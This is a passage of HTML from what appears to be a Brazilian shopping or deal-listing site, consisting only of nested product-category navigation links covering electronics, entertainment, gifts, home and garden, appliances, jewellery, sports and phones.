												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--television-accessories">Television Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--widescreen-tv">Widescreen TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--led-tv">LED TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--plasma-tv">Plasma TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--projection-tv">Projection TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--projector-accessories">Projector Accessories</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--blu-ray">Blu-Ray</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--dvd-rentals">DVD Rentals</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--dvds">DVDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--film-downloads">Film Downloads</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--hd-dvd">HD DVD</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--umds">UMDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--vhs">VHS</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--books--audio-books">Audio Books</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--books--books">Books</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--books--magazine-subscriptions">Magazine Subscriptions</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--cds">CDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--cassettes--vinyl">Cassettes & Vinyl</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--music-downloads">Music Downloads</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--musical-instruments">Musical Instruments</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--retro-games">Retro Games</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--video-games">Video Games</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--console">Console</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--console-accessories">Console Accessories</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--other-experiences">Other Experiences</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--pampering">Pampering</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--short-breaks">Short Breaks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--water-experiences">Water Experiences</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--driving">Driving</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--extreme">Extreme</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--flying">Flying</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--lifestyle">Lifestyle</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--anniversary-gifts">Anniversary Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--birthday-gifts">Birthday Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--calendars">Calendars</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--greeting-cards">Greeting Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--hampers">Hampers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--novelty-gifts">Novelty Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--other-occasions">Other Occasions</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--christmas-gifts">Christmas Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--collectibles">Collectibles</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--decorations">Decorations</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--flowers">Flowers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--personalised-gifts">Personalised Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--valentines-day">Valentine's Day</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--wedding-gifts">Wedding Gifts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets--auctions">Auctions</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets--electronic-gadgets">Electronic Gadgets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets--other-gadgets">Other Gadgets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--action-figures">Action Figures</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--baby-toys">Baby Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--creative--construction">Creative & Construction</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--dolls">Dolls</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--outdoor-toys">Outdoor Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--soft-toys">Soft Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--toy-models">Toy Models</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--electronic--rc-toys">Electronic & RC Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--games--puzzles--learning">Games, Puzzles & Learning</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--musical-toys">Musical Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--other-toys">Other Toys</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare--haircare-appliances">Haircare Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare--haircare-products">Haircare Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness--bodycare-appliances">Bodycare Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness--shaving">Shaving</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare--cosmetics">Cosmetics</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare--fragrance">Fragrance</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare--skincare">Skincare</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--diet">Diet</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--glasses">Glasses</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--medical">Medical</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--nutrition">Nutrition</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--contact-lenses">Contact Lenses</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--oral-health">Oral Health</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--vitamins--supplements">Vitamins & Supplements</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathroom-scales">Bathroom Scales</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--showers">Showers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--sinks">Sinks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathroom-sinks--taps">Bathroom Sinks & Taps</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathrooms">Bathrooms</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathtubs">Bathtubs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bespoke-bathrooms">Bespoke Bathrooms</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--hand-tools">Hand Tools</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--home-security">Home Security</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--painting--decorating">Painting & Decorating</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--power-tools">Power Tools</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--cakes--snacks--sweets">Cakes, Snacks & Sweets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--chocolate">Chocolate</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--condiments">Condiments</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--dairy">Dairy</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--party-food">Party Food</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--ready-meals">Ready Meals</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--tinned-food">Tinned Food</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--drinks">Drinks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--fruit--vegetables">Fruit & Vegetables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--meat--poultry--fish">Meat, Poultry & Fish</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--organic-food">Organic Food</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--storage">Storage</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--tables">Tables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--beds">Beds</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--chairs">Chairs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--mattresses">Mattresses</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--sofas">Sofas</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--barbecues--accessories">Barbecues & Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--sheds--garden-furniture">Sheds & Garden Furniture</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--garden--leisure">Garden & Leisure</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--garden-tools">Garden Tools</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--lawn-mowers">Lawn Mowers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--plants--seeds">Plants & Seeds</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--cleaning">Cleaning</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--flooring--carpeting">Flooring & Carpeting</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--heating--cooling">Heating & Cooling</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--lighting">Lighting</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--pets">Pets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--radiators">Radiators</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--art">Art</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--curtains--blinds">Curtains & Blinds</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--decorations">Decorations</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--furniture-accessories">Furniture Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--home-textiles">Home Textiles</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--house-accessories">House Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--bespoke-kitchens">Bespoke Kitchens</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--kitchen-sinks-and-taps">Kitchen Sinks and Taps</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--kitchen-units">Kitchen Units</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--cookware--utensils">Cookware & Utensils</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--crockery">Crockery</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--cutlery">Cutlery</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--glassware">Glassware</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills--gas--electric-bills">Gas & Electric Bills</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills--telephone-bills">Telephone Bills</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--property--buy-property">Buy Property</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--property--rent-property">Rent Property</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco--alcoholic-drinks">Alcoholic Drinks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco--tobacco">Tobacco</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco--wine">Wine</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--vacuum-cleaners">Vacuum Cleaners</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--washer-dryers">Washer Dryers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--washing-machines">Washing Machines</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--dishwashers">Dishwashers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--irons">Irons</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--tumble-dryers">Tumble Dryers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--vacuum-cleaner-accessories">Vacuum Cleaner Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--grills">Grills</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--hobs">Hobs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--microwaves">Microwaves</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--cooker-hoods">Cooker Hoods</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--cookers--ovens">Cookers & Ovens</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration--freezers">Freezers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration--fridge-freezers">Fridge Freezers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration--fridges">Fridges</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--blenders">Blenders</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--breadmakers">Breadmakers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--can-openers">Can Openers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--coffee-makers">Coffee Makers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--ice-cream-makers">Ice Cream Makers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--juicers">Juicers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--other-appliances">Other Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--sandwich-/-waffle-makers">Sandwich / Waffle Makers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--deep-fryers">Deep Fryers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--electric-kettles">Electric Kettles</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--electric-shavers">Electric Shavers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--food-processors">Food Processors</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--toasters">Toasters</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--boxing">Boxing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--darts">Darts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--equestrian">Equestrian</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--snooker--pool--billiards">Snooker, Pool & Billiards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--trampolines">Trampolines</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--water-sports">Water Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--fishing">Fishing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--golf">Golf</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--motorsport">Motorsport</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--outdoor-adventure">Outdoor Adventure</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--fitness--cycling">Cycling</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--fitness--fitness-equipment">Fitness Equipment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--fitness--support-aids">Support Aids</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--badminton">Badminton</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--squash">Squash</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--table-tennis">Table Tennis</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--tennis">Tennis</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear--swimming-accessories">Swimming Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--other-team-sports">Other Team Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--basketball">Basketball</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--cricket">Cricket</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--football">Football</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--hockey">Hockey</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300382">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--prepay-mobile-phones">Prepay Mobile Phones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--handsets">Handsets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--mobile-downloads">Mobile Downloads</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--mobile-phone-accessories">Mobile Phone Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--pay-monthly">Pay Monthly</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300382">
										<ul>
